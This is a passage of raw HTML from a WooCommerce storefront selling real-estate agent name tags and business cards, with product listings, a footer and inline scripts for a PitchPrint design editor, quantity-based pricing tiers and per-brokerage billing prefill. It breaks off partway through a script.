	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-expression-hello-vertical-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>
</ul>
</div></section>
	<section class="up-sells upsells products">

		<h2>Other Popular Suggestions</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-64370 status-publish first instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-expression-hello-vertical-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>

			
				<li class="product type-product post-64376 status-publish instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-expression-hello-vertical-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.coalitionpg.com/product/go-expression-dream-home-horizontal-business-card/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Dream-Home-Horizontal-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Expression Dream Home Horizontal Business Card" />					<span class="storefront-product-pagination__title">GO Expression Dream Home Horizontal Business Card</span>
				</a>
			
							<a href="https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO Pocket Card White/Red House of our Dreams Business Card" />					<span class="storefront-product-pagination__title">GO Pocket Card White/Red House of our Dreams Business Card</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://kwgo.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.coalitionpg.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.coalitionpg.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.coalitionpg.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.coalitionpg.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.coalitionpg.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://kwgo.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg" class="attachment-large size-large" alt="GO Expression Hello Vertical Business Card" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>GO Expression Hello Vertical Business Card</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>149.00</span><span class="screen-reader-text">Price range: &#036;19.00 through &#036;149.00</span></span></span>
													</div>
						<a href="https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
